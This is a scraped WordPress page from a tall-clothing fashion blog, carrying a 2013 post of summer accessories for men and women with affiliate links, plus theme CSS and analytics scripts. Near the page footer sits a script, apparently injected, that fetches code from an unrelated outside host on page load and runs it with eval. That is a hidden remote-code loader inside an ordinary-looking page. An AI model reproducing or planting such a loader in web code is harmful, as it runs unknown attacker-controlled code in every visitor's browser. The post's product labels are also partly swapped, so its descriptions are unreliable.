	position: relative;
	text-decoration: none;
}

a:link {
	color: #3581CC;
}

/* unvisited link */
a:visited {
	color: #3581CC;
}

/* visited link */</style></head>
<body class="post-template-default single single-post postid-3399 single-format-standard custom-header header-image content-sidebar"><div id="wrap"><div id="header"><div class="wrap"><div id="title-area"><p id="title"><a href="https://tallclothingmall.com/">Tall Clothing Mall</a></p><p id="description">Womens tall clothing | mens tall clothing | tall shopping | tall stores</p></div><div class="widget-area header-widget-area"><div id="text-2" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><div id= "social"><a HREF="http://www.bloglovin.com/en/blog/5197951"target="blank"><img src="https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/01/rss.png" data-recalc-dims="1"></A>
<a HREF="http://www.facebook.com/TallClothingMall"target="blank"><img src="https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/01/facebook.png" data-recalc-dims="1"></A>
<A HREF="https://twitter.com/tallclothingmal"><img src="https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/01/twitter.png" data-recalc-dims="1"></A>
<a HREF="http://plus.google.com/u/0/102386307383088906297/posts/p/pub#102386307383088906297/posts/p/pub"target="blank"><img src="https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/01/google-plus.png" data-recalc-dims="1"></A>
<a HREF="https://pinterest.com/tallclothingmal/"target="blank"><img src="https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/01/pinterest.png" data-recalc-dims="1"></A>
<A HREF="mailto:admin@tallclothingmall.com"><img src="https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/01/email.png" data-recalc-dims="1"></A></div>
</div>
		</div></div>
<div id="search-3" class="widget widget_search"><div class="widget-wrap"><form method="get" class="searchform search-form" action="https://tallclothingmall.com/" role="search" ><input type="text" value="Search this website &#x02026;" name="s" class="s search-input" onfocus="if ('Search this website &#x2026;' === this.value) {this.value = '';}" onblur="if ('' === this.value) {this.value = 'Search this website &#x2026;';}" /><input type="submit" class="searchsubmit search-submit" value="Search" /></form></div></div>
</div></div></div><div id="subnav"><div class="wrap"><ul id="menu-nav" class="menu genesis-nav-menu menu-secondary js-superfish"><li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12"><a href="http://tallclothingmall.com/">Home</a></li>
<li id="menu-item-1425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1425"><a href="https://tallclothingmall.com/womenstallclothing.html">Women&#8217;s</a></li>
<li id="menu-item-1474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1474"><a href="https://tallclothingmall.com/bigandtall.html">Men&#8217;s</a></li>
<li id="menu-item-1788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1788"><a href="https://tallclothingmall.com/large_shoes.html">Shoes</a></li>
<li id="menu-item-17138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17138"><a href="https://tallclothingmall.com/category/gift-guides/">Gift Guides</a></li>
</ul></div></div><div id="inner"><div id="content-sidebar-wrap"><div id="content" class="hfeed"><div class="post-3399 post type-post status-publish format-standard has-post-thumbnail hentry category-mens-accessories category-mens-tall-clothing-2 category-womens-tall-clothing tag-accessories-for-tall-men tag-comfy-flip-flops tag-shades tag-shades-for-tall-men tag-shades-for-tall-women tag-tall-womens-accessories tag-warm-weather-accessories tag-wide-brim-fedora tag-womens-scarf entry"><h1 class="entry-title">Warm Weather Accessories for Men and Women</h1>
<div class="post-info">By <span class="author vcard"><span class="fn"><a href="https://tallclothingmall.com/author/tiffany/" rel="author">Tiffany DeLangie</a></span></span> <span class="date published time" title="2013-05-20T06:00:54-06:00">May 20, 2013</span> </div><div class="entry-content"><p>This morning I took my girls to the beach and it got me thinking about summer must have accessories.  Whether you&#8217;re running around town doing errands, going to a BBQ with friends, or carting your kids to the pool, here are a few items you&#8217;ll definitely want to have.  While not exactly comprehensive, here&#8217;s a partial spring/summer checklist for you:</p>
<p style="text-align: center;">For Men:</p>
<p style="text-align: center;"><a href="https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/05/men-accessories.jpg"><img decoding="async" class="alignnone size-medium wp-image-3443" alt="men accessories" src="https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/05/men-accessories-300x296.jpg?resize=300%2C296" width="300" height="296" srcset="https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/05/men-accessories.jpg?resize=300%2C296&amp;ssl=1 300w, https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/05/men-accessories.jpg?resize=75%2C75&amp;ssl=1 75w, https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/05/men-accessories.jpg?resize=110%2C110&amp;ssl=1 110w, https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/05/men-accessories.jpg?w=494&amp;ssl=1 494w" sizes="(max-width: 300px) 100vw, 300px" data-recalc-dims="1" /></a></p>
<p>Shades. Check. <a href="http://rstyle.me/~vnug">Tifosi Optics Torrent Midnight Blue/Smoke Blue.</a></p>
<p>Bag. Check. <a href="http://rstyle.me/~vIhD" target="_blank">Hex Laptop Duffel</a>. (Obviously filled with sunscreen, a bottle of water, a snack, lip balm, baby care stuff (if applicable), and other necessities).</p>
<p>Comfy flip flops. Check. <a href="http://rstyle.me/~vHUH" target="_blank">Reef Marbea</a>. Up to size 15.</p>
<p>Hat. Check. <a href="http://rstyle.me/~vnAT" target="_blank">The North Face Horizon Hat.</a></p>
<p style="text-align: center;">For Women:</p>
<p style="text-align: center;"><a href="https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/05/accessories.png"><img decoding="async" class="size-medium wp-image-3444 aligncenter" alt="women's accessories" src="https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/05/accessories-300x287.png?resize=300%2C287" width="300" height="287" srcset="https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/05/accessories.png?resize=300%2C287&amp;ssl=1 300w, https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/05/accessories.png?w=497&amp;ssl=1 497w" sizes="(max-width: 300px) 100vw, 300px" data-recalc-dims="1" /></a></p>
<p>Shades: <a href="http://rstyle.me/~vnwi">Calvin Klein Ultra Sheer Infinity Scarf. </a></p>
<p>Lightweight scarf: <a href="http://rstyle.me/n/zmx4j7xw" target="_blank">Steve Madden Round Sunglasses</a>.</p>
<p>Comfy flip flops: <a href="http://rstyle.me/~vHXv" target="_blank">Crocs Retro Flip Flop</a>. Up to size 15.</p>
<p>Tote: <a href="http://rstyle.me/~vI59" target="_blank" class="broken_link">Mossimo Straw Tote &#8211; Black/Cream</a></p>
<p>Hat: <a href="http://rstyle.me/~vIa8" target="_blank">San Diego Hat  Company Paper Braid Wide Brim Fedora.</a></p>
<p><a href="https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/04/Tiffany-Signature-2.jpg"><img loading="lazy" decoding="async" class="size-full wp-image-3160 aligncenter" alt="Tiffany-Signature (2)" src="https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/04/Tiffany-Signature-2.jpg?resize=150%2C75" width="150" height="75" data-recalc-dims="1" /></a></p>
<p>&nbsp;</p>

<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Warm Weather Accessories for Men and Women' data-link='https://tallclothingmall.com/warm-weather-accessories-for-men-and-women/' data-app-id-name='post_below_content'></div><div style='display:none;' class='shareaholic-canvas' data-app='recommendations' data-title='Warm Weather Accessories for Men and Women' data-link='https://tallclothingmall.com/warm-weather-accessories-for-men-and-women/' data-app-id-name='post_below_content'></div></div><div class="post-meta"><span class="categories">Filed Under: <a href="https://tallclothingmall.com/category/mens-accessories/" rel="category tag">Men's Accessories</a>, <a href="https://tallclothingmall.com/category/mens-tall-clothing-2/" rel="category tag">Men's Tall Clothing</a>, <a href="https://tallclothingmall.com/category/womens-tall-clothing/" rel="category tag">Women's Tall Clothing</a></span>  </div></div><div class="author-box"><div><img alt='' src='https://secure.gravatar.com/avatar/9a4a15f09a60551e52f3129ea2fe6a7e?s=78&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9a4a15f09a60551e52f3129ea2fe6a7e?s=156&#038;d=mm&#038;r=g 2x' class='avatar avatar-78 photo' height='78' width='78' loading='lazy' decoding='async'/> <strong>About Tiffany DeLangie</strong><br /><p>Tiffany is the blogger behind Pretty Real – a ‘Lifestyle with kids’ blog featuring approachable DIY, celebrations, and style for your family and home.  Besides Tall Clothing Mall, she’s contributed to DIY Lifestyle Mag and Live the Fancy Life. Her work has been featured on many sites including Hostess with the Mostess, Disney Baby, and Popsugar Moms.</p>
</div></div></div><div id="sidebar" class="sidebar widget-area"><div id="text-12" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">Follow on Bloglovin</h4>
			<div class="textwidget"><a title="Follow Tall Clothing Mall on Bloglovin" href="http://www.bloglovin.com/en/blog/5197951"><img alt="Follow on Bloglovin" src="https://i0.wp.com/www.bloglovin.com/widget/bilder/en/widget.gif" border="0" data-recalc-dims="1"></a></div>
		</div></div>
<div id="categories-3" class="widget widget_categories"><div class="widget-wrap"><h4 class="widget-title widgettitle">Blog Categories</h4>
<form action="https://tallclothingmall.com" method="get"><label class="screen-reader-text" for="cat">Blog Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="2560">Custom Made Clothing</option>
	<option class="level-0" value="4637">Gift Guides</option>
	<option class="level-0" value="2563">Men&#8217;s Accessories</option>
	<option class="level-0" value="2542">Men&#8217;s Shoes</option>
	<option class="level-0" value="2536">Men&#8217;s Tall Clothing</option>
	<option class="level-0" value="2537">Men&#8217;s Tall Jeans</option>
	<option class="level-0" value="2538">Men&#8217;s Tall Pants</option>
	<option class="level-0" value="3179">Men&#8217;s Tall Shirts</option>
	<option class="level-0" value="3989">Plus Size Clothing</option>
	<option class="level-0" value="2623">Tall Celebrities</option>
	<option class="level-0" value="2694">Tall Clothing Sales</option>
	<option class="level-0" value="2543">Tall People</option>
	<option class="level-0" value="2548">Tall Personal Shopper</option>
	<option class="level-0" value="2544">Tall Stores</option>
	<option class="level-0" value="4800">Tall Travel</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="2541">Women&#8217;s Shoes</option>
	<option class="level-0" value="87">Women&#8217;s Tall Clothing</option>
	<option class="level-0" value="2539">Women&#8217;s Tall Jeans</option>
	<option class="level-0" value="2540">Women&#8217;s Tall Pants</option>
	<option class="level-0" value="3180">Women&#8217;s Tall Shirts</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div></div>
<div id="top-posts-2" class="widget widget_top-posts"><div class="widget-wrap"><h4 class="widget-title widgettitle">Trending</h4>
<ul class='widgets-list-layout no-grav'>
<li><a href="https://tallclothingmall.com/womenstallclothing.html" title="Women&#039;s Tall Clothing" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/10/giraffe-print-for-giraffes.jpg?fit=668%2C701&#038;ssl=1&#038;resize=40%2C40" srcset="https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/10/giraffe-print-for-giraffes.jpg?fit=668%2C701&amp;ssl=1&amp;resize=40%2C40 1x, https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/10/giraffe-print-for-giraffes.jpg?fit=668%2C701&amp;ssl=1&amp;resize=60%2C60 1.5x, https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/10/giraffe-print-for-giraffes.jpg?fit=668%2C701&amp;ssl=1&amp;resize=80%2C80 2x, https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/10/giraffe-print-for-giraffes.jpg?fit=668%2C701&amp;ssl=1&amp;resize=120%2C120 3x, https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/10/giraffe-print-for-giraffes.jpg?fit=668%2C701&amp;ssl=1&amp;resize=160%2C160 4x" alt="Women&#039;s Tall Clothing" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></a><div class="widgets-list-layout-links">
								<a href="https://tallclothingmall.com/womenstallclothing.html" title="Women&#039;s Tall Clothing" class="bump-view" data-bump-view="tp">Women&#039;s Tall Clothing</a>
							</div>
							</li><li><a href="https://tallclothingmall.com/longer_length_tunics.html" title="Longer Length Tunics" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2023/07/Capture-7.jpg?fit=509%2C633&#038;ssl=1&#038;resize=40%2C40" srcset="https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2023/07/Capture-7.jpg?fit=509%2C633&amp;ssl=1&amp;resize=40%2C40 1x, https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2023/07/Capture-7.jpg?fit=509%2C633&amp;ssl=1&amp;resize=60%2C60 1.5x, https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2023/07/Capture-7.jpg?fit=509%2C633&amp;ssl=1&amp;resize=80%2C80 2x, https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2023/07/Capture-7.jpg?fit=509%2C633&amp;ssl=1&amp;resize=120%2C120 3x, https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2023/07/Capture-7.jpg?fit=509%2C633&amp;ssl=1&amp;resize=160%2C160 4x" alt="Longer Length Tunics" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></a><div class="widgets-list-layout-links">
								<a href="https://tallclothingmall.com/longer_length_tunics.html" title="Longer Length Tunics" class="bump-view" data-bump-view="tp">Longer Length Tunics</a>
							</div>
							</li><li><a href="https://tallclothingmall.com/privacy_policy.html" title="Privacy Policy" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="https://secure.gravatar.com/avatar/adddbc65b89a93cc67cb0e72c36426b0?s=40&#038;d=mm&#038;r=g" srcset="https://secure.gravatar.com/avatar/adddbc65b89a93cc67cb0e72c36426b0?s=40&amp;d=mm&amp;r=g 1x" alt="Privacy Policy" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></a><div class="widgets-list-layout-links">
								<a href="https://tallclothingmall.com/privacy_policy.html" title="Privacy Policy" class="bump-view" data-bump-view="tp">Privacy Policy</a>
							</div>
							</li><li><a href="https://tallclothingmall.com/tallwomensjeans.html" title="Tall Women&#039;s Jeans" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/01/cross-jeans.jpg?fit=272%2C512&#038;ssl=1&#038;resize=40%2C40" srcset="https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/01/cross-jeans.jpg?fit=272%2C512&amp;ssl=1&amp;resize=40%2C40 1x, https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/01/cross-jeans.jpg?fit=272%2C512&amp;ssl=1&amp;resize=60%2C60 1.5x, https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/01/cross-jeans.jpg?fit=272%2C512&amp;ssl=1&amp;resize=80%2C80 2x, https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/01/cross-jeans.jpg?fit=272%2C512&amp;ssl=1&amp;resize=120%2C120 3x, https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/01/cross-jeans.jpg?fit=272%2C512&amp;ssl=1&amp;resize=160%2C160 4x" alt="Tall Women&#039;s Jeans" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></a><div class="widgets-list-layout-links">
								<a href="https://tallclothingmall.com/tallwomensjeans.html" title="Tall Women&#039;s Jeans" class="bump-view" data-bump-view="tp">Tall Women&#039;s Jeans</a>
							</div>
							</li><li><a href="https://tallclothingmall.com/ed-hardy-mens-tall-jeans/" title="Ed Hardy Men&#039;s Tall Jeans" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/01/ed+hardy+skull+jeans.jpg?fit=262%2C320&#038;ssl=1&#038;resize=40%2C40" srcset="https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/01/ed+hardy+skull+jeans.jpg?fit=262%2C320&amp;ssl=1&amp;resize=40%2C40 1x, https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/01/ed+hardy+skull+jeans.jpg?fit=262%2C320&amp;ssl=1&amp;resize=60%2C60 1.5x, https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/01/ed+hardy+skull+jeans.jpg?fit=262%2C320&amp;ssl=1&amp;resize=80%2C80 2x, https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/01/ed+hardy+skull+jeans.jpg?fit=262%2C320&amp;ssl=1&amp;resize=120%2C120 3x, https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/01/ed+hardy+skull+jeans.jpg?fit=262%2C320&amp;ssl=1&amp;resize=160%2C160 4x" alt="Ed Hardy Men&#039;s Tall Jeans" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></a><div class="widgets-list-layout-links">
								<a href="https://tallclothingmall.com/ed-hardy-mens-tall-jeans/" title="Ed Hardy Men&#039;s Tall Jeans" class="bump-view" data-bump-view="tp">Ed Hardy Men&#039;s Tall Jeans</a>
							</div>
							</li></ul>
</div></div>
<div id="media_image-13" class="widget widget_media_image"><div class="widget-wrap"><h4 class="widget-title widgettitle">I&#8217;m Krista Mayne</h4>
<div style="width: 244px" class="wp-caption alignnone"><a href="http://tallclothingmall.com/about.html"><img width="234" height="300" src="https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/02/krista-new-profile2.jpg?fit=234%2C300&amp;ssl=1" class="image wp-image-6829 alignleft attachment-medium size-medium" alt="Krista Mayne - Tall Clothing Mall" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/02/krista-new-profile2.jpg?w=245&amp;ssl=1 245w, https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/02/krista-new-profile2.jpg?resize=234%2C300&amp;ssl=1 234w" sizes="(max-width: 234px) 100vw, 234px" /></a><p class="wp-caption-text">...a 6'2" tall fashionista. I created this website after being frustrated by finding nothing to wear in traditional malls. When you don't fit in at the mall, you create your own "tall mall". I help tall men and women find fashionable tall clothing that fits.  <a href="http://tallclothingmall.com/about.html"> Read more....</a> </p></div></div></div>
<div id="text-16" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- TCM right sidebar march -->
<ins class="adsbygoogle"
     style="display:inline-block;width:250px;height:250px"
     data-ad-client="ca-pub-3939974259499368"
     data-ad-slot="3164413196"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></div>
<div id="media_image-22" class="widget widget_media_image"><div class="widget-wrap"><div style="width: 210px" class="wp-caption alignnone"><a href="https://www.tkqlhce.com/click-2279841-14405345?url=https%3A%2F%2Fwww.alloyapparel.com%2Fcollections%2Fbest-sellers%2Fproducts%2Ftall-brianna-mid-rise-jeans-dark-wash" target="_blank" rel="noopener"><img width="200" height="400" src="https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2023/07/Capture-4.jpg?fit=200%2C400&amp;ssl=1" class="image wp-image-18789  attachment-200x400 size-200x400" alt="women&#039;s tall jeans 35 inseam" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2023/07/Capture-4.jpg?w=335&amp;ssl=1 335w, https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2023/07/Capture-4.jpg?resize=150%2C300&amp;ssl=1 150w" sizes="(max-width: 200px) 100vw, 200px" /></a><p class="wp-caption-text">Tall Jeans</p></div></div></div>
<div id="text-17" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- mens tall widgets -->
<ins class="adsbygoogle"
     style="display:inline-block;width:250px;height:250px"
     data-ad-client="ca-pub-3939974259499368"
     data-ad-slot="4501545599"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></div>
<div id="text-9" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">Popular Sections of Men&#8217;s Tall Clothing</h4>
			<div class="textwidget"><p><a href="http://tallclothingmall.com/tallmensjeans.html/" target="_blank" rel="noopener">Men's Tall Jeans by lengths</a><br />
</><br />
<a href="http://tallclothingmall.com/mens_big__tall_pants.html/"target="_blank">Men's Tall Pants by lengths</a><br />
</><br />
<a href="http://tallclothingmall.com/big-tall-clothing-stores.html/"target="_blank">Men's Tall Stores</a><br />
</><br />
<a href="http://tallclothingmall.com/menslargesizeshoes.html/"target="_blank">Men's Shoes</a><br />
</><br />
<a href="http://tallclothingmall.com/msale.html/"target="_blank">Big & Tall Clothing on Sale</a><br />
</><br />
<a href="http://tallclothingmall.com/category/mens-tall-clothing-2/"target="_blank">Blog Posts For Tall Men</a></p>
</div>
		</div></div>
<div class="sidebar-split-left"></div><!-- end #sidebar-split-left--><div class="sidebar-split-right"></div><!-- end #sidebar-split-right--><div class="sidebar-split-bottom"></div><!-- end #sidebar-split-bottom--></div></div></div><div id="footer-widgets" class="footer-widgets"><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><div id="text-4" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"></div>
		</div></div>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><div id="text-5" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"></div>
		</div></div>
</div><div class="widget-area footer-widgets-3 footer-widget-area"><div id="text-6" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><center>Tall Clothing Mall is the leader in finding tall clothing for tall men and tall women!</center></div>
		</div></div>
<div id="nav_menu-2" class="widget widget_nav_menu"><div class="widget-wrap"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-2045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2045"><a href="https://tallclothingmall.com/disclosure.html">Disclosure</a></li>
<li id="menu-item-2046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2046"><a href="https://tallclothingmall.com/sitemap.html">Sitemap</a></li>
<li id="menu-item-2052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2052"><a href="https://tallclothingmall.com/about.html">About Us</a></li>
<li id="menu-item-2056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2056"><a href="https://tallclothingmall.com/privacy_policy.html">Privacy Policy</a></li>
<li id="menu-item-3867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3867"><a href="https://tallclothingmall.com/tall-fashion-advice.html">Tall Fashion Advice</a></li>
<li id="menu-item-9218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9218"><a href="http://tallclothingmall.com/advertise-on-tall-clothing-mall/">Advertise</a></li>
</ul></div></div></div>
</div></div></div><div id="footer" class="footer"><div class="wrap"><div class="gototop"><p><a href="#wrap" rel="nofollow">Top of Page</a></p></div><div class="creds"><p>Copyright &#x000A9;&nbsp;2026 &#x000B7;  <a href="https://www.studiopress.com/">Genesis Framework</a> &#x000B7; <a href="https://wordpress.org/">WordPress</a> &#x000B7; <a rel="nofollow" href="https://tallclothingmall.com/wp-login.php">Log in</a></p></div></div></div></div>        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        	<div style="display:none">
			<div class="grofile-hash-map-9a4a15f09a60551e52f3129ea2fe6a7e">
		</div>
		</div>
		<script type=”text/javascript”>
(function (tos) {
window.setInterval(function () {
tos = (function (t) {
return t[0] == 50 ? (parseInt(t[1]) + 1) + ‘:00′ : (t[1] || ’0′) + ‘:’ + (parseInt(t[0]) + 10);
})(tos.split(‘:’).reverse());
window.pageTracker ? pageTracker._trackEvent(‘Time’, ‘Log’, tos) : _gaq.push(['_trackEvent', 'Time', 'Log', tos]);
}, 10000);
})(’00′);
</script><script type="text/javascript" src="https://tallclothingmall.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-image-cdn/dist/image-cdn.js?minify=false&amp;ver=132249e245926ae3e188" id="jetpack-photon-js"></script>
<script type="text/javascript" id="mab-ajax-form-js-extra">
/* <![CDATA[ */
var MabAjax = {"ajaxurl":"https:\/\/tallclothingmall.com\/wp-admin\/admin-ajax.php","action":"mab-process-optin","wpspinner":"https:\/\/tallclothingmall.com\/wp-admin\/images\/wpspin_light.gif","wpspinner2x":"https:\/\/tallclothingmall.com\/wp-admin\/images\/wpspin_light-2x.gif","spinner":"https:\/\/tallclothingmall.com\/wp-admin\/images\/spinner.gif","spinner2x":"https:\/\/tallclothingmall.com\/wp-admin\/images\/spinner-2x.gif","baseStylesUrl":"https:\/\/tallclothingmall.com\/wp-content\/plugins\/magic-action-box\/styles\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tallclothingmall.com/wp-content/plugins/magic-action-box/assets/js/ajax-form.js?ver=2.17.2" id="mab-ajax-form-js"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202605" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/12.8.2/modules/wpgroho.js" id="wpgroho-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://tallclothingmall.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10" id="superfish-js"></script>
<script type="text/javascript" src="https://tallclothingmall.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=2.10.1" id="superfish-args-js"></script>
<script type="text/javascript" src="https://tallclothingmall.com/wp-content/themes/genesis/lib/js/menu/superfish.compat.min.js?ver=2.10.1" id="superfish-compat-js"></script>
<script type="text/javascript" src="https://tallclothingmall.com/wp-content/plugins/magic-action-box/assets/js/responsive-videos.js?ver=2.17.2" id="mab-responsive-videos-js"></script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'46069073',post:'3399',tz:'-7',srv:'tallclothingmall.com',j:'1:12.8.2'} ]);
_stq.push([ "clickTrackerInit", "46069073", "3399" ]);
/* ]]> */
</script>
<!--mabv2.17.2--></body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Tfm64MU1UTtqup9i028ZFA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769868787463');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://tallclothingmall.com/wp-content/themes/basic-no-cat/style.css?ver=1.0
body_size: 6101
content:
/*

	Theme Name: Blissful Child Theme

	Theme URL: http://www.studiopress.com/themes/blissful

	Description: Blissful is a 2 or 3-column Widget-ready child theme created for the Genesis Framework.

	Author: StudioPress

	Author URI: http://www.studiopress.com/

	Version: 1.0

	

	Template: genesis

	Template Version: 1.6



	License: GNU General Public License v2.0

	License URI: http://www.opensource.org/licenses/gpl-license.php

*/

 

/* Table of Contents



* Defaults

* Body

* Hyperlinks

* Wrap

* Header

* Image Header - Partial Width

* Image Header - Full Width

* Navigation Constants

* Header Right Navigation

* Primary Navigation

* Primary Navigation Extras

* Secondary Navigation

* Inner

* Breadcrumb

* Taxonomy Description

* Content

* Column Classes

* Featured Post Grid

* Headlines

* Unordered / Ordered Lists

* Post Info

* Post Meta

* Author Box

* Sticky Posts

* Archive Page

* Post Icons

* Images

* Post Navigation

* Primary / Secondary Sidebars

* Dropdowns

* Featured Page / Post

* User Profile

* Buttons

* Search Form

* eNews & Updates Widget

* Calendar Widget

* Footer

* Footer Widgets

* Comments

* Gravity Forms



*/



@import url(https://fonts.googleapis.com/css?family=Trochut);
@import url(https://fonts.googleapis.com/css?family=Bilbo+Swash+Caps);
@import url(https://fonts.googleapis.com/css?family=Lato:400,100);
@import url(https://fonts.googleapis.com/css?family=GFS+Didot);



/* Defaults

------------------------------------------------------------ */



body,

h1,

h2,

h2 a,

h2 a:visited,

h3,

h4,

h5,

h6,

p,

input,

select,

textarea {

	color: #000;

	font-family: 'GFS Didot', serif;
   
        font-weight: normal;

